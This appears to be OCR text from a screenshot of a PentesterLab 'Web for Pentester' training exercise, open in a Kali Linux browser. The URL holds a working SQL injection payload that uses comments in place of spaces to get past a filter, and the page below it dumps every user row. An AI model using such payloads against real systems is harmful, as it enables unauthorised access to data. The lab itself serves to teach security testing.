 PentesterLab » Web for Pentester – Iceweasel
File Edit View History Bookmarks Tools Help
PentesterLab » Web ... × HackBar :: Add-ons fo... ×
192.168.79.162/sqli/example2.php?name=root'%2f**%2for%2f**%2f1%3D1%2f**%2f%23 Sea
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.162/sqli/example2.php?name=root%27%2f%2a%2a%2for%2f%2a%2a%2f1%3D1%2f%2a%2a%2f%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013